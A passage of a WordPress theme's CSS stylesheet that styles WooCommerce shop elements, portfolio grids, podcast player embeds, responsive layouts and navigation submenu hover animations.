.woocommerce .order_details li {
display: block; float: none; margin-bottom: 10px; border-right: 0; border-bottom: 1px dashed rgba(51, 51, 51, 0.19); padding-bottom: 14px;
}
.woocommerce .order_details li:last-of-type {
margin-bottom: 0;
}
} .woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
font-size: 11px; line-height: 1; text-transform: uppercase; padding: 16px 26px !important; font-weight: 700; border-radius: 0; color: #111 !important; background-color: transparent; border: 2px solid #111;
} .woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
color: #fff !important; background-color: #222 !important; border: 0;
} .woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
color: #fff !important; background-color: #000 !important;
} .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
color: #fff !important; background: #222;
} .woocommerce #respond input#submit:disabled:hover,  
.woocommerce button.button:disabled:hover, 
.woocommerce input.button:disabled:hover {
color: #111 !important;
}
.woocommerce #respond input#submit.loading, 
.woocommerce .content-area a.button.loading, 
.woocommerce .content-area button.button.loading, 
.woocommerce .content-area input.button.loading {
padding-right: 36px;
}
.woocommerce #respond input#submit:after, 
.woocommerce .content-area a.button:after, 
.woocommerce .content-area button.button:after, 
.woocommerce .content-area input.button:after {
top: 13px !important; font-size: 14px;
}
.woocommerce #respond input#submit.added:after, 
.woocommerce .content-area a.button.added:after, 
.woocommerce .content-area button.button.added:after, 
.woocommerce .content-area input.button.added:after {
line-height: .8;
} div.pp_woocommerce div.ppt {
text-align: left; font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: .08em;
}
div.pp_woocommerce .pp_description, 
div.pp_woocommerce .pp_nav {
font-size: 12px;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
margin-top: 1px;
}
.currentTextHolder {
padding: 1px 1px 0; letter-spacing: 3px;
}
div.pp_woocommerce .pp_close {
background: none; top: -40px; right: 0; font-size: 21px!important;
}
div.pp_woocommerce a.pp_contract, 
div.pp_woocommerce a.pp_expand {
background: none; left: auto; right: 36px; top: -40px; font-size: 21px!important;
}
div.ppt {
margin: 0 0 -6px 0;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
background: none; font-size: 21px !important; text-shadow: none; color: #333 !important;
}
div.pp_woocommerce .pp_arrow_next:hover, 
div.pp_woocommerce .pp_arrow_previous:hover {
color: #000 !important; background: none;
}
div.pp_woocommerce .pp_next:before, 
div.pp_woocommerce .pp_previous:before {
background: none; text-shadow: 0 1px 2px rgba(0,0,0,.2); font-size: 26px !important;
}
div.pp_woocommerce .pp_gallery ul li a {
border: 0; border-radius: 0;
}
div.pp_woocommerce .pp_gallery ul li.selected a {
border: 1px solid #fff;
} .woocommerce-error, .woocommerce-info, .woocommerce-message {
background: none; border: 1px solid rgb(0 0 0 / 13%); font-size: .9rem; background: #fff;
}
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a {
color: inherit;  text-transform: uppercase; font-size: 11px; display: inline-block; margin-left: 11px; letter-spacing: .05em;
}
.woocommerce-message {
border-top: 5px solid #79d69a;
}
.woocommerce-message:before {
color: #79d69a;
}
.woocommerce-info {
border-top: 5px solid #eae5bf;
}
.woocommerce-info:before {
color: #c3bf9b;
}
.woocommerce-error {
border-top: 5px solid #e29191;
}
.woocommerce-error:before {
color: #e29191;
} .woocommerce .woocommerce-breadcrumb {
margin-bottom: 50px; color: #ccc; text-transform: uppercase; font-size: 11px; letter-spacing: .07em; padding: 12px 24px; border: 1px solid #eee; display: inline-block; 
}
.woocommerce .woocommerce-breadcrumb a {
color: #333;
}
.woocommerce a.added_to_cart {
text-transform: uppercase; font-size: 11px; display: block; margin-top: 13px; letter-spacing: 1px; color: inherit;
} .woocommerce-MyAccount-navigation ul {
list-style: none; padding: 0; margin: 30px 0;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 6px 12px; display: inline-block; border: 1px solid rgb(0 0 0 / 7%); color: inherit; text-transform: uppercase; font-size: 10px; letter-spacing: .05em; margin-bottom: 5px; transition: all 0.3s;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #222; color: #fff; cursor: default; border-color: transparent;
}
.woocommerce-MyAccount-navigation ul li {
display: inline-block;
}
.woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover {
background: rgb(0 0 0 / 7%);
}
.woocommerce-MyAccount-content,
.woocommerce table.my_account_orders {
font-size: 13px;
}
.woocommerce-MyAccount-content a:not(.button) {
text-decoration: underline;
}
.woocommerce-MyAccount-content a:not(.button):not(:hover) {
color: inherit;
}
.woocommerce-MyAccount-content legend {
font-size: 16px; padding: 2em 0 1.3em 0; clear: left;
}
.woocommerce-MyAccount-content a.button {
padding: 10px 20px;
} @media screen and (min-width: 768px) {
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
float: right;
width: 48%;
clear: none;
}
}  .filters {
list-style: none; padding: 0; margin: 0 0 40px 0; text-align: center; text-transform: uppercase;
}
.filters li {
display: inline-block; margin: .4em .1em .4em 0;
}
.filters li a {
color: inherit; opacity: .32; font-size: 11px; letter-spacing: .05em; font-weight: bold; padding: 5px 12px; border: 2px solid rgba(255, 255, 255, 0);
}
.filters li a:hover {
opacity: .5;
}
.filters .current a,
.filters .current a:hover {
border-color: currentColor; opacity: 1;
} .portfolio-grid {
transition: height 0.5s ease 0s;
}
.portfolio-grid .featured-image > a:first-of-type:after {
position: absolute; top: -22px; right: 20px; width: 50px; line-height: 50px; font-size: 14px; text-align: center; border-radius: 50%; color: #fff; background: #222;
}
.portfolio-grid .hentry .entry-header:before,
.single-portfolio .hentry .entry-header:before {
display: none;
} .portfolio-grid .hentry.format-video .featured-image > a:first-of-type:after {
content: '\e834';
} .portfolio-grid .hentry.format-audio .featured-image > a:first-of-type:after {
content: "\e885";
} .portfolio-grid .hentry.format-image .featured-image > a:first-of-type:after {
content: "\e8ca";
} .portfolio-grid .hentry.format-gallery .featured-image > a:first-of-type:after {
content: '\e870';
} .portfolio-grid .hentry.format-link .featured-image > a:first-of-type:after {
content: "\e811";
}
.portfolio-excerpt {
opacity: .5; font-size: 12px;
} body.single-portfolio .hentry.portfolio .featured-image {
display: none;
}  .elementor-element .elementor-button.elementor-size-lg {
font-size: 14px;
}
.elementor-element .elementor-button.elementor-size-xl {
font-size: 16px;
} .elementor-button-icon svg {
height: auto;
} .elementor-widget-wp-widget-lp-widget-recent-courses h5 {
text-align: center; font-size: calc(1.2rem + 0.8vw); margin-bottom: 3rem;
} .jet-popup.jet-popup--front-mode {
z-index: 2000 !important;
} .jet-popup .input-text {
max-width: none;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-arrow:before {
color: transparent;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  html .pp-podcast[id^=pp-podcast-], html .pp-podcast[id^=pp-podcast-] button, html .pp-podcast[id^=pp-podcast-] input, html .pp-podcast[id^=pp-podcast-] .ppjs__audio-timer, html .pp-podcast[id^=pp-podcast-] .ppjs__time-float, html .pp-modal-window, .pp-modal-window button, html .pp-modal-window input, html .pp-modal-window .ppjs__audio-timer, html .pp-modal-window .ppjs__time-float {
font-family: inherit !important;
}
html .pod-entry__date {
font-size: 11px; letter-spacing: .02em; color: rgb(0 0 0 / 35%);; margin-top: 5px;
}
.pp-podcast[id^=pp-podcast-] .pod-entry__title a, .pp-modal-window .pod-entry__title a {
font-weight: 700; font-size: 13px; text-transform: uppercase; letter-spacing: .01em;
}
@media only screen and (min-width: 450px) {
html .episode-list__wrapper {
max-height: 274px;
}
}
html button.episode-list__load-more {
font-size: 12px; letter-spacing: 4px;
}
html .ppjs__img-wrapper img {
border-radius: 24px; box-shadow: 0 10px 20px rgb(105 113 64 / 50%);
}  html .podcast_player:not(:first-child) {
margin: 28px 0;
} .top-content-single + .site-main .has-post-thumbnail .podcast_player:first-child .castos-player, .post.has-post-thumbnail .post-header + .entry-content .podcast_player:first-child .castos-player,
.top-content-single + .site-main .has-post-thumbnail .podlove-web-player:first-child, .post.has-post-thumbnail .post-header + .entry-content .podlove-web-player:first-child,
html:not(.is-audio-embeds-stciky) .top-content-single + .site-main .has-post-thumbnail .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-stciky) .post.has-post-thumbnail .post-header + .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-stciky) .top-content-single + .site-main .has-post-thumbnail .entry-content > iframe:first-child,
html:not(.is-audio-embeds-stciky) .post.has-post-thumbnail .post-header + .entry-content > iframe:first-child  {
position: relative; margin-top: calc(-2vw - 60px); z-index: 500; border-radius: 6px; overflow: hidden; box-shadow: rgba(33, 33, 33, 0.4) 0px 0px 30px 6px;
} .wp-block-embed.is-provider-spotify .wp-block-embed__wrapper {
margin-bottom: -1px;
}
.podcast_player .castos-player {
border-radius: 12px !important;
}
.entry-content iframe {
background-color: #fff;
}
html.loaded .entry-content iframe {
background-color: transparent;
} .podcast_meta {
margin: 24px 0 32px 0; font-size: 12px; text-transform: uppercase; font-weight: bold; color: transparent;
} .podcast_meta p + p {
display: none;
}
.podcast_meta a {
color: rgb(0 0 0 / 54%); display: inline-block; padding: 2px 17px; background: #00000021; border-radius: 12px; transition: all .2s ease-in-out;
}
.podcast_meta a:hover {
color: #333; background: rgb(0 0 0 / 16%);
} .sticky-audio {
position: fixed !important; top: auto; bottom: 0; left: 0; width: 100%; margin: 0 !important; z-index: 500; max-height: 150px; box-shadow: 0 0px 10px rgba(33, 33, 33, 0.24) !important; background: #fff; border-radius: 0 !important;
}
iframe[src*="spotify.com"].sticky-audio {
max-height: 152px;
}
iframe[src*="soundcloud.com"].sticky-audio {
max-height: 166px;
}
iframe[src*="anchor.fm"].sticky-audio {
height: 160px; max-height: none;
}
iframe[src*="castbox.fm"].sticky-audio {
max-height: 196px; background: #fff !important;
}
iframe[src*="buzzsprout.com"].sticky-audio,
iframe[src*="ausha.co"].sticky-audio {
height: 200px; max-height: none;
}
frame[src*="blogtalkradio.com"].sticky-audio,
iframe[src*="transistor.fm"].sticky-audio {
height: 180px; max-height: none;
} .podlove-web-player {
margin-bottom: 1.6em;
}@media screen and (min-width: 768px) {  h1 {
font-size: 38px;
}
h2 {
font-size: 24px;
}
h3 {
font-size: 18px;
}
h4 {
font-size: 16px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 13px;
}
p {
margin: 0 0 20px 0;
}
ul,
ol {
margin: 1em 0 20px;
} blockquote {
max-width: 20em; margin-left: auto; margin-right: auto; font-size: 32px; line-height: 1.3;
}
blockquote.alignleft,
blockquote.alignright {
padding-bottom: 0; margin-bottom: 22px;
}
blockquote.alignleft {
padding-right: 0; text-align: left;
}
blockquote.alignright {
padding-left: 0; text-align: right;  
}
hr {
margin: 4em 0;
} .input-text, 
select,
.uploader,
.selector {
max-width: 320px; 
}
textarea {
min-height: 14em; max-width: 768px;
} .jet-elements .input-text, 
.jet-elements select,
.jet-elements .uploader,
.jet-elements .selector {
max-width: none;
} .site-main {
padding: 70px 0;
} .is-middle-boxed .site-main {
margin-bottom: 70px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 50px;
}
.hentry {
margin-bottom: 28px; 
}
.entry-header {
margin-bottom: 42px;
} .top-bar-wrap > div {
flex: 1;
}
.top-bar-wrap > div {
justify-content: flex-start;  flex: 1 1 auto;
}
.top-bar .top-bar-right {
flex: 0 0 auto; border-top: 0; 
} .is-top-bar-content-full.is-top-bar-fixed-width .top-bar {
padding: 0;
} .site-footer .site-info {
padding: 22px 0;
} .footer-subscribe .layout-medium {
padding: 3.8em 0;
}
.footer-subscribe h3 {
font-size: 4.2em;
}
.footer-subscribe p:nth-child(n+2) {
display: inline-block; margin-bottom: 0;
}
.footer-subscribe p:nth-child(2) {
margin-right: 1.4em;
} .footer-insta ul li,
.is-featured-area-full .featured-area .instagram-pics li,
.is-featured-area-full-margins .featured-area .instagram-pics li { 
width: 8.333%;
} .footer-insta .instagram-size-small li,
.featured-area .instagram-pics.instagram-size-small li
.is-body-boxed .footer-insta ul li,
.is-footer-boxed .footer-insta ul li {
width: 12.5%;
} .footer-insta .instagram-size-large li,
.is-body-boxed .footer-insta .instagram-size-small li,
.is-footer-boxed .footer-insta .instagram-size-small li {
width: 16.66666666666667%;
} .footer-insta .instagram-size-original li,
.is-body-boxed .footer-insta .instagram-size-large li,
.is-footer-boxed .footer-insta .instagram-size-large li  {
width: 25%;
}
.is-body-boxed .footer-insta .instagram-size-original li,
.is-footer-boxed .footer-insta .instagram-size-original li  {
width: 33.33%;
}     .widget-area .widget { 
margin: 0 0 4.4em 0;
} .tptn_posts_widget img {
max-width: 94px;
}
.tptn_title {
margin-top: 0.3em;
}  .owl-theme .owl-nav {
display: block;
} .featured-area {
margin: -5px;
}
.blocks { 
margin: 0 -5px;
}
.block { 
padding: 5px;
} .ratio-16-9 .post-wrap {
padding-top: 56.25%;
} .ratio-16-9 .post-slider .post-wrap {
padding-top: 57.25%;
} .intro {
margin-left: 5px; margin-right: 5px;
}
.intro-text {
width: 70%; 
} .section-title {
margin-bottom: 40px !important;
}  .blog-regular .entry-header,
.blog-stream.first-full .hentry:first-child .entry-header {
margin-bottom: 28px;
}
.blog-regular .entry-title,
.blog-stream.first-full .hentry:first-child .entry-title {  
font-size: 32px;
} .blog-list .hentry {
margin-bottom: 42px;
}
.blog-list .hentry.has-post-thumbnail .entry-content {
display: block; 
}
.blog-list .hentry-middle {
padding: 28px 42px 0 42px;
}
.blog-list .entry-content {
display: block;
}
.blog-list .featured-image {
padding-top: 47%;
} .blog-circles .hentry-middle {
padding: 1em 3em 0em;
}
.blog-circles .hentry:not(:hover) .featured-image {
border-radius: 50%; -webkit-transform: scale(1.2) translateX(-16px) translateY(-30px); transform: scale(1.2) translateX(-16px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; -webkit-transform: scale(1.2) translateX(16px) translateY(30px); transform: scale(1.2) translateX(16px) translateY(30px);
} .blog-grid .hentry {
width: 50%; float: left;
}
.blog-grid.first-full .hentry:first-child {
width: 100%;
} .blog-simple {
margin-bottom: 2em;
}
.blog-simple .hentry {
height: 92px;
}
.blog-simple .hentry-left {
width: 92px; height: 92px;
}
.blog-simple .hentry-middle {
margin-left: 120px;
}
.blog-simple .entry-date {
padding-top: 28px;
}
.blog-simple .entry-title {
font-size: 25px;
}
.blog-simple .day {
font-size: 33px;
} .single .hentry > .entry-title {
width: 80%; margin-left: auto; margin-right: auto;
}
html:not(.is-single-post-title-with-margins) .top-content-single .post-header-classic .entry-header {
padding: 40px 0;
} .top-content-single .post-wrap {
padding-top: 50%;
} .social-feed ul li,
.flickr_badge_image { 
width: 50%;
}
.social-feed ul li img,
.flickr_badge_image img { 
width: 100%; max-width: none;
} .navigation {
letter-spacing: 2px;
}
.comment-nav {
margin: 3em 0 6em;
} .related-posts {
margin: 4em 0;
}
.related-posts .block {
width: 33.33%; float: left;
}
.related-posts .post-wrap {
padding-top: 100%; min-height: 260px;
} .nav-single {
margin: 4em 0;
}	
.nav-single > div { 
float: left; width: 50%; padding-right: 16px;
}
.nav-single > div.nav-next { 
float: right; padding-right: 0; padding-left: 16px;
} .about-author {
margin: 3em 0;
}
.is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 3em 3em 2.2em;
}
.author-img {
width: 116px;
}
.author-info {
margin-left: 142px;
} .comments-area {
margin-top: 4em;
}
.commentlist {
padding-bottom: 2em;
}
.comment-meta img {
max-width: 76px; position: absolute; top: 20px; left: 0;
} .is-comments-boxed .comments-area article {
padding: 1.6em 2.4em;
}
.is-comments-boxed .comment-meta img {
top: 20px; left: 24px;
} .is-comments-image-out .comment-meta img  {
left: -36px;
}
.is-comments-image-out .comment-meta, 
.is-comments-image-out .comment-content {
margin-left: 32px;
}
.comment-meta,
.comment-content {
margin-left: 92px;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 8%;
}
.comments-area ol ol ol,
.comments-area ol ol #respond {
margin-left: 4%;
}
.comment-content p {
font-size: 0.9rem;
}
.bypostauthor > article:before {
font-size: 68px; right: 34px;
} #respond {
margin: 3em 0;
} .is-comment-form-boxed #respond {
padding: 3em;
}
#respond form p { 
margin-bottom: 0; 
}
.comment-form-author,
.comment-form-email,
.comment-form-url{
float: left; width: 30%; margin-right: 3%;
}
.comment-form-url {
width: 34%; margin-right: 0;
}
.form-allowed-tags,
.form-submit { 
clear: left; 
}
.form-submit {
padding-top: 2em;
} .format-status .entry-content > p:first-child {
font-size: 1.1em; padding: 1em 1.8em;
} .shop-filters {
overflow: hidden;
}
.shop-filters .woocommerce-result-count {
float: left; margin: 0; font-size: 12px; text-transform: uppercase;
}
.shop-filters select {
float: right; width: auto; max-width: none; border: 0; direction: rtl;
}
.woocommerce .product .entry-meta span.price {
font-size: 1rem;
}
.woocommerce .product .price del {
margin-right: 16px;
} .woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
width: 46%; float: left;
}
.woocommerce .panel h2 {
font-size: 1.8em;
} .woocommerce #reviews #comments ol.commentlist li img.avatar {
width: 60px; height: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text.comment-text {
margin-left: 78px; padding: 20px 30px;
} .woocommerce table.shop_table {
border-top: 0;
} .woocommerce-MyAccount-navigation ul {
margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
width: 150px; position: absolute;
}
.woocommerce-account .woocommerce-MyAccount-content {
float: left; width: 100%; padding-left: 210px; min-height: 320px;
}
.woocommerce-MyAccount-navigation ul li,
.woocommerce-MyAccount-navigation ul li a {
display: block; margin-bottom: -1px;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 16px 24px;
} .type-portfolio.hentry p {
margin-bottom: 2.4em;
}
} @media screen and (min-width: 768px) and (max-width:991px) { .slider-box .post-wrap {
padding-top: 56.25%;
}
}@media screen and (min-width: 992px) { html {
font-size: 14px;
} h1 {
font-size: 48px;
}
h2 {
font-size: 28px;
}
h3 {
font-size: 20px;
}
.sidebar {
font-size: 13px;
}
.blog-stream .entry-content,
.blog-stream.blog-small .entry-content {
font-size: 13px;
}
.nav-menu ul {
font-size: 11px;
}
.nav-menu ul ul {
font-size: 10px;
}  .site-header {
width: 100%;
}
.site-branding-wrap {
padding: 50px 0;
}
.site-title {
font-size: 28px;
}
.site-title img {
height: 26px;
}
.site-description {
font-size: 12px;
} .is-menu-bar.is-menu-align-left .nav-menu { 
text-align: left;
}
.is-menu-bar.is-menu-align-right .nav-menu { 
text-align: right; margin-right: 28px;
}
.is-menu-bar.is-menu-align-right .shopping-cart ~ .nav-menu {
margin-right: 70px;
}  .is-menu-sticky.is-menu-bottom .admin-bar .site-navigation.clone {
top: 32px !important;
} .site-navigation .social-container { 
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; position: absolute; top: 0px; left: -6px; right: auto; padding: 0;
}
.is-menu-align-left .site-navigation .social-container { 
right: 32px; left: auto;
}
.is-menu-align-left:not(.is-header-row) .site-header .shopping-cart ~ .social-container { 
right: 68px; left: auto;
}
.site-header .social { 
margin: 0;
} .site-navigation .social-container .textwidget {
display: inline-block;
}
.site-navigation .social-container .textwidget .button {
margin: 0 10px;
} .shopping-cart {
left: auto; right: 15px; display: flex; align-items: center; justify-content: center; height: 100%;
}
.is-header-search-disabled .shopping-cart {
right: -15px;
} .menu-toggle {
display: none; padding: 0;
}
.site-navigation { 
text-align: center;
}
.nav-menu ul {
display: inline-block; list-style: none; margin: 0; padding: 0; 
}
.nav-menu ul li {
display: inline-block; line-height: 64px; margin: 0 .5vw; padding: 0; position: relative; transition: background .1s;
}
.nav-menu ul li a {
border: 0; padding: 0; 
}
.is-submenu-dark .nav-menu ul ul li, 
.is-submenu-dark .nav-menu ul ul li a { 
color: rgba(255,255,255, .8); 
}
.nav-menu ul ul li:hover { 
color: inherit; background: rgba(0, 0, 0, 0.04); 
}
.is-submenu-dark .nav-menu ul ul li:hover { 
color: #fff; background: rgba(255, 255, 255, 0.05);
} .nav-menu ul ul {
display: block; text-align: center; color: #333; background-color: #fff; visibility: hidden; opacity: 0; left: -56px; left: calc( (-176px + 100%) / 2 ); padding: 0; position: absolute; top: 100%; width: 170px; z-index: 10310; box-shadow: 0px 1px 14px 3px rgba(76, 89, 119, 0.3); transition: all 0.15s ease-out;
}
.nav-menu ul > li:hover > ul {
visibility: visible; opacity: 1;
}
.nav-menu ul ul li {
display: block; line-height: 1.5; margin: 0; max-height: none; padding: 0;
}
.is-submenu-dark .nav-menu ul ul {
box-shadow: none;
}
.is-submenu-dark .nav-menu ul ul {
background-color: #181818;
}
.is-submenu-light-border .nav-menu ul ul {
margin-top: -2px; border: 1px solid rgba(0, 0, 0, 0.35); box-shadow: 0px 4px 10px 1px rgba(176, 173, 150, 0.1);
}
.is-submenu-light-border .nav-menu ul ul li {
border-bottom: 1px solid rgba(0, 0, 0, 0.35);
}
.is-submenu-light-border .nav-menu ul ul li:last-child {
border-bottom: none;
}
.nav-menu ul ul li:first-child {
border-top: 0; 
}
.nav-menu ul ul a {
display: block; padding: 12px 16px;
}
.nav-menu ul ul li.has-submenu > a {
padding-right: 28px;
}
.nav-menu ul ul li:last-child {
border-bottom: none; 
} .nav-menu ul ul ul { 
top: 0px; left: 168px; right: auto; 
} .nav-menu > ul > li > a > .submenu-toggle,
.nav-menu ul ul .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle {
opacity: .8;
}
.nav-menu ul ul .submenu-toggle {
line-height: inherit; height: auto; float: right; margin-right: -15px; margin-top: 0px;
}
.nav-menu ul ul .submenu-toggle:before {
content: '\e86e';
}  .is-submenu-align-left .nav-menu ul ul,
.is-submenu-align-right .nav-menu ul ul {
text-align: left;
}
.is-submenu-align-left .nav-menu > ul > li > ul {
left: -16px;
} .is-submenu-align-right .nav-menu > ul > li > ul {
text-align: right;
}
.is-submenu-align-right .nav-menu > ul > li > ul {
right: -36px; left: auto;
}    .is-sub-menu-ani-fade-in-left .nav-menu ul ul {
transform: translateX(-10px);
}
.is-sub-menu-ani-fade-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-right .nav-menu ul ul {
transform: translateX(10px);
}
.is-sub-menu-ani-fade-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0);
} .is-sub-menu-ani-fade-in-up .nav-menu ul ul {
transform: translateY(10px);
}
.is-sub-menu-ani-fade-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-fade-in-down .nav-menu ul ul {
transform: translateY(-10px);
}
.is-sub-menu-ani-fade-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0);
} .is-sub-menu-ani-zoom-in .nav-menu ul ul {
transform: scale(.9);
}
.is-sub-menu-ani-zoom-in .nav-menu ul > li:hover > ul {
transform: scale(1);
} .is-sub-menu-ani-blur-in .nav-menu ul ul {
transform: scaleX(1.2) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in .nav-menu ul > li:hover > ul {
transform: scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-left .nav-menu ul ul {
transform: translateX(-20px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-left .nav-menu ul ul ul {
transform: translateX(-4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-left .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-right .nav-menu ul ul {
transform: translateX(60px) scaleX(1.4) scaleY(1); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-right .nav-menu ul ul ul {
transform: translateX(4px) scaleX(1.04) scaleY(0.96); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-right .nav-menu ul > li:hover > ul {
transform: translateX(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-up .nav-menu ul ul {
transform: translateY(20px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0;
}
.is-sub-menu-ani-blur-in-up .nav-menu ul ul ul {
transform: translateY(4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-up .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-blur-in-down .nav-menu ul ul {
transform: translateY(-6px) scaleX(1.2) scaleY(1.0); transform-origin: 100% 50%; filter: blur(10px); opacity: 0; 
}
.is-sub-menu-ani-blur-in-down .nav-menu ul ul ul {
transform: translateY(-4px) scaleX(1.1) scaleY(1); filter: blur(6px);
}
.is-sub-menu-ani-blur-in-down .nav-menu ul > li:hover > ul {
transform: translateY(0) scaleY(1) scaleX(1); transform-origin: 50% 50%; filter: blur(0); opacity: 1;
} .is-sub-menu-ani-slide-down .nav-menu ul ul {
transform: rotateX(-90deg); transform-origin: top; opacity: 0;
}
.is-sub-menu-ani-slide-down .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in .nav-menu ul ul {
transform: perspective(240px) rotateX(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-flip-in .nav-menu ul > li:hover > ul {
transform: rotateX(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-flip-in-half .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(-1deg) translateY(0px) skewX(5deg); transform-origin: 0 0;
}
.is-sub-menu-ani-flip-in-half .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-rotate-in .nav-menu ul ul {
transform: perspective(240px) rotateY(-90deg); transform-origin: top; opacity: 0; 
}
.is-sub-menu-ani-rotate-in .nav-menu ul > li:hover > ul {
transform: rotateY(0deg); transform-origin: top; opacity: 1;
} .is-sub-menu-ani-fly-in .nav-menu ul ul {
opacity: 0; transform: perspective(40px) rotateX(2deg) translateY(20px); transform-origin: top;
}
.is-sub-menu-ani-fly-in .nav-menu ul > li:hover > ul {
opacity: 1; transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); 
} .is-sub-menu-ani-tilt-in .nav-menu ul ul {
transform: perspective(440px) rotateY(20deg) rotateX(-35deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; 
}
.is-sub-menu-ani-tilt-in .nav-menu ul ul ul {
transform: perspective(1440px) rotateY(10deg) rotateX(-15deg) translate(30px, 30px) skew(15deg, -10deg); opacity: 0; transform-origin: top;
}
.is-sub-menu-ani-tilt-in .nav-menu ul > li:hover > ul {
transform: rotateY(0) rotateX(0deg) translate(0, 0) skew(0deg, 0deg); opacity: 1;
}     .is-menu-hover-overline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-overline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: 50%; margin-bottom: -0.05em; width: 0; border-bottom: .2em solid; transition: width .3s;
}
.is-menu-hover-overline .nav-menu a:hover .link-text:before,
.is-menu-hover-overline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-overline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline .nav-menu .link-text {
display: inline; position: relative;
}
.is-menu-hover-underline .nav-menu .link-text:before {
content: ""; position: absolute; right: 0; bottom: -4px; width: 0; border-bottom: .1em solid; transition: width .3s;
}
.is-menu-hover-underline .nav-menu a:hover .link-text:before,
.is-menu-hover-underline .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-underline .nav-menu li.current-menu-item > a > .link-text:before {
width: 100%; left: 0;
} .is-menu-hover-underline-bold .nav-menu .link-text:before {
border-bottom-width: .34em;
} .is-menu-hover-marker .nav-menu .link-text {
display: inline; padding: 1px; position: relative; z-index: 10;
}
.is-menu-hover-marker .nav-menu ul ul .link-text {
display: inline; 
}
.is-menu-hover-marker .nav-menu .link-text:before {
content: ""; position: absolute; top: 50%; left: 0; right: 0; width: 100%; height: 0; transition: height .2s; z-index: -1;
}
.is-menu-hover-marker .nav-menu a:hover .link-text:before,
.is-menu-hover-marker .nav-menu li.has-submenu:hover > a > .link-text:before,
.is-menu-hover-marker .nav-menu li.current-menu-item > a > .link-text:before {
height: 50%; bottom: 0; top: auto;
} .is-menu-hover-marker-bold .nav-menu .link-text {
display: inline-block;
} .is-menu-hover-marker-horizontal .nav-menu .link-text:before {
right: 0; left: auto; width: 0; transition: width .3s; width: 0; height: 50%;
}
.is-menu-hover-marker-horizontal .nav-menu a:hover .link-text:before,
.is-menu-hover-marker-horizontal .nav-menu li.has-submenu:hover > a > .link-text:before,
